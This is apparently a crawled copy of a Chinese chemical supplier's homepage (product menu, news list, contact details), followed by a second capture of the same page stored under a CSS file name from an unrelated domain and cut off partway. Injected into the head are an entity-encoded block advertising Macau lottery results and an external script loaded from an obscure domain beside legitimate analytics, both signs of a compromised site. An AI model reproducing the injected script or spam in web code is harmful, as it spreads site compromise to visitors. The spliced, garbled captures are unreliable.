#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/></noscript>
<title>荆州市鼎天化工技术有限公司</title>

<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="inc/new.css" rel="stylesheet" type="text/css" />
<link href="inc/css3.css" rel="stylesheet" type="text/css" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4305fb651b2b83635aa2456bdf3f1dcb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
<script type=text/javascript src="inc/jquery-1.7.2.min.js"></script>
    <script type="text/javascript" src="inc/main1.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('#main_nav').allenMenu();
			//$('#slide').allenSlide();
			//$('a[name=need_lightbox]').lightBox();
		});
$(function() {
//取出有clear类的input域
//(注: "clear once" 是两个class clear 和 once)
$('#SeaPro input.clear').each(function(){
//使用data方法存储数据
    $(this).data( "txt", $.trim($(this).val()) );
})
.focus(function(){
// 获得焦点时判断域内的值是否和默认值相同，如果相同则清空
    if ( $.trim($(this).val()) === $(this).data("txt") ) {
    $(this).val("");
  }
})
.blur(function(){
// 为有class clear的域添加blur时间来恢复默认值
// 但如果class是once则忽略
    if ( $.trim($(this).val()) === "" && !$(this).hasClass("once") ) {
//Restore saved data
    $(this).val( $(this).data("txt") );
    }
  });
});
</script>
	<script type="text/javascript" src="./fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="./fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="./fancybox/jquery.fancybox-1.3.4.css" media="screen" />
	<script type="text/javascript">
		$(document).ready(function() {
			/*
			*   Examples - images
			*/
			$("a#example2").fancybox({
				'overlayShow'	: false,
				'transitionIn'	: 'elastic',
				'transitionOut'	: 'elastic'
			});

			$("a[rel=example_group]").fancybox({
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'titlePosition' 	: 'over',
				'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
					return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
				}
			});
		});
	</script>
<!--
<script type="text/javascript">
        var mobileAgent = new Array("iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate", "bada", "nokia", "lg", "ucweb", "skyfire");
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i=0; i<mobileAgent.length; i++){
                if (browser.indexOf(mobileAgent[i])!=-1){
                        isMobile = true;
                        location.href = 'http://www.jzwd.net/';
                        break;
                }
        }
</script>
-->
</head>

<body>

<!--<div id="top">
	<div class="ban">
    	<div class="sc"><a href="#">加入收藏</a></div>
    	<div class="mobile"><a href="#">浏览手机版</a></div>
    </div>
</div>
end of top-->

<div id="header">
	<div class="ban">
    	<div class="lug">
        	<a class="en" target="_blank">English</a>
        	<a href="http://www.jzwd.net/" class="cn">简体中文</a></div>
    	<div class="logo"><a href="http://www.jzwd.net/">荆州鼎天化工公司</a></div><a href="/question/index.php"></a><a href="/post/index.php"></a>
                <div id="main_nav"><ul>
<li><a  href="http://www.jzwd.net/" class="a0">首页</a></li>
<li><a href="http://www.jzwd.net/main.asp?pid=1" class="a1">关于我们</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=10 >公司简介</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=11 >总经理致辞</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=12 >企业文化</a></li>
</ul>

</li>
<li><a href="http://www.jzwd.net/main.asp?pid=2" class="a2">新闻中心</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=13 >行业动态</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=14 >化工知识</a></li>
</ul>

</li>
<li><a href="http://www.jzwd.net/main.asp?pid=3" class="a3">产品展示</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=15 >漂白粉</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=16 >次氯酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=17 >漂粉精</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=18 >氯化钙</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=19 >消泡剂</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=20 >磷酸</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=24 >片碱(氢氧化钠)</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=25 >硫酸镁</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=26 >过氧化氢(双氧水)</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=47 >氢氧化钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=49 >封口胶</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=52 >氨水</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=57 >亚硫酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=60 >磷酸三钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=61 >聚丙烯酰胺</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=62 >氧化锌</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=63 >铬酸酐</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=64 >亚硝酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=66 >工业硫化钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=67 >聚合氯化铝</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=68 >硫代硫酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=69 >葡萄糖</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=70 >三聚磷酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=74 >纯碱</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=75 >硼砂</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=76 >液碱</a></li>
</ul>

</li>
<li><a href="http://www.jzwd.net/main.asp?pid=4" class="a4">售后服务</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=27 >营销网络</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=28 >售后服务</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=29 >货物配送</a></li>
</ul>

</li>
<li><a href="http://www.jzwd.net/main.asp?pid=5" class="a5">联系我们</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=30 >联系方式</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=31 >在线留言</a></li>
</ul>

</li>
</ul></div>
 	
    </div>
    <!--end of content-->
        <div class="cleaner"></div>
</div>
<!--end of header-->


<div id="slide-index">
  <div class=slides>
    <div class="slide autoMaxWidth">
      <div id=bi_0 class=image><A href="http://www.jzwd.net/main.asp?class=16"><img src="images/b5.jpg" alt="次氯酸钠"></A></div>
      <div id=bt_0 class=text></div>
      <div id=bb_0 class=button></div>
    </div>
    <div class="slide autoMaxWidth">
      <div id=bi_0 class=image><A href="http://www.jzwd.net/main.asp?class=17"><img src="images/b3.jpg" alt="漂粉精"></A></div>
      <div id=bt_0 class=text></div>
      <div id=bb_0 class=button></div>
    </div>
    <div class="slide autoMaxWidth">
      <div id=bi_0 class=image><A href="http://www.jzwd.net/main.asp?class=20" ><img src="images/b4.jpg" alt="磷酸"></A></div>
      <div id=bt_0 class=text></div>
      <div id=bb_0 class=button></div>
    </div>
  </div>
  <!--<div class=control><A href="#"></A><A href="#"></A><A href="#"></A><A href="#"></A></div>--> 
</div>
<script type=text/javascript>
$(function(){	
	indexSlides.ini();
});
var indexSlides={};
indexSlides.timer=false;
indexSlides.total=$('#slide-index .control a').length;
indexSlides.current=-1;
indexSlides.offScreenLeft=2000;
indexSlides.leaveScreenLeft=4000;
indexSlides.animating=false;
indexSlides.obj=$('#slide-index .slide');
indexSlides.style=[];
indexSlides.style[0]={
	text:{left:'30px',top:'81px'},
	button:{left:'30px',top:'244px'},
	direction:'tb'
};
	
indexSlides.style[1]={
	text:{left:'30px',top:'81px'},
	button:{left:'30px',top:'244px'},
	direction:'tb'
};
	
indexSlides.style[2]={
	text:{left:'30px',top:'81px'},
	button:{left:'30px',top:'244px'},
	direction:'tb'
};
</script> 
<script type=text/javascript src="inc/js.js"></script> 
<!--end of banner-->
<div class="b2">
  <div class="ban"> <a href="http://www.jzwd.net/main.asp?pid=3"><img src="images/b2_01.png" alt="湖北漂白粉厂家"></a> <a href="http://www.jzwd.net/main.asp?class=29" rel="nofollow"><img src="images/b2_02.png" alt="次氯酸钠"></a> <a href="http://www.jzwd.net/main.asp?class=28" rel="nofollow"><img src="images/b2_03.png" alt="片碱"></a> </div>
</div>
<style type="text/css">
.newslist{width:400px;}
.newslist ul li{width:400px;}
.newslist ul li a{width:300px;}
.newslist ul li span{float:right;margin-top:20px;}
</style>
<div class="b2">
  <div class="ban">
    <div class="newslist" style="float:left">
      <ul>
        
        <li><a href="http://www.jzwd.net/view.asp?id=177" target="_blank">客户须知：购买危险化学品、销售、运输相关规定</a><span>[2024-1-9]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=171" target="_blank">使用武汉次氯酸钠要注意哪些危害</a><span>[2018-12-18]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=170" target="_blank">使用武汉漂白粉的小窍门</a><span>[2018-10-18]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=169" target="_blank">武汉次氯酸钠溶液在使用过程中要注意什么</a><span>[2018-9-7]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=168" target="_blank">湖北磷酸分享如何选购磷酸二铵</a><span>[2018-8-28]</span></li>
        
      </ul>
    </div>
    <div class="newslist" style="float:right">
      <ul>
               
        <li><a href="http://www.jzwd.net/view.asp?id=151" target="_blank">磷酸应用领域有哪些</a><span>[2017-10-11]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=149" target="_blank">湖北片碱主要用途分析</a><span>[2017-9-29]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=148" target="_blank">武汉漂粉精如何存储</a><span>[2017-9-22]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=122" target="_blank">湖北漂粉精使用注意事项</a><span>[2017-8-16]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=120" target="_blank">武汉漂白粉在使用过程中要注意哪些问题</a><span>[2017-7-31]</span></li>
        
      </ul>
    </div>
  </div>
</div>
<!--banner--> 

<div id="bottom">
	<div class="ban">
    
        
    	<p>荆州市鼎天化工技术有限公司 版权所有</p>
    	<p>地址：湖北荆州市荆州区南环路　电话：0716-4185646　传真：0716-4161989　邮箱：info@jzwd.net</p>
       <p><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">鄂ICP备16021723号-1</a>

       </p>

    </div>
    <!--end of content-->
</div>
<!--end of bottom-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.travestivideo.com/lianxi/fancybox/jquery.fancybox-1.3.4.css
body_size: 4619
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#